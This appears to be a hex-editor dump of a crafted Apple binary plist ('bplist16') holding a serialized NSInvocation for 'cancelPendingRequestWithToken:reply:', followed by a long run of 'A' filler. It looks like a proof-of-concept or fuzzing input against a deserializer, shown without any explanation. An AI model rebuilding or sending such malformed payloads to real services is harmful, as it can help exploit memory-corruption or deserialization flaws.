 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 62 70 6C 69 73 74 31 36 D0 70 00 02 00 00 00 00 bplist16Ðp......
0010h: 00 74 69 6E 76 00 D0 70 00 02 00 00 00 00 00 77 .tinv.Ðp.......w
0020h: 24 63 6C 61 73 73 00 7D 4E 53 49 6E 76 6F 63 61 $class.}NSInvoca
0030h: 74 69 6F 6E 00 73 74 79 00 76 76 40 3A 40 40 00 tion.sty.vv@:@@.
0040h: 73 73 65 00 7F 11 25 63 61 6E 63 65 6C 50 65 6E sse...%cancelPen
0050h: 64 69 6E 67 52 65 71 75 65 73 74 57 69 74 68 54 dingRequestWithT
0060h: 6F 6B 65 6E 3A 72 65 70 6C 79 3A 00 E0 6F 12 FF oken:reply:.ào.ÿ
0070h: FF 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 ÿA.A.A.A.A.A.A.A
0080h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0090h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
00A0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
00B0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
00C0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
00D0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
00E0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
00F0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0100h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0110h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0120h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0130h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0140h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0150h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0160h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0170h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0180h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0190h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
01A0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
01B0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
01C0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
01D0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
01E0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
01F0h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0200h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0210h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A
0220h: 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 .A.A.A.A.A.A.A.A